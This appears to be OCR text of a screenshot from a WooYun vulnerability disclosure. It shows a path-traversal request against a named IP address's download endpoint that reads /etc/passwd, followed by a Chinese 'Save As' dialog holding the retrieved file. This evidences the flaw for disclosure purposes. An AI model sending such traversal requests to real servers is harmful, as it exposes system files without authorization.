 61.153.100.214/download?dir=xtxz&fileName=../../../../../../../etc/passwd
另存为
桌面
搜索 桌面
组织
新建文件夹
名称 大小 项目类型 修改日期
收藏夹
快盘
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
-..-..-..-..-..-..-etc-p... 2 KB -ETC-PASSWD ... 2015/4/16 9:29
工作文档 2 KB 快捷方式 2014/11/13 15:39
a8-8 文件夹 2015/4/14 21:08
kao 文件夹 2015/4/10 11:21
漏洞文件 文件夹 2015/4/10 9:50
衣柜 文件夹 2015/4/9 10:50
itms 文件夹 2015/4/8 14:59
yzf 文件夹 2015/4/3 9:10
我的修改irma图 文件夹 2015/3/31 0:41
irma图相关 文件夹 2015/3/30 23:08
文件名(N): -..-..-..-..-..-. (1).-etc-passwd
保存类型(T): -ETC-PASSWD 文件 (.-etc-passwd)
隐藏文件夹
保存(S)
取消
www.wooyun.org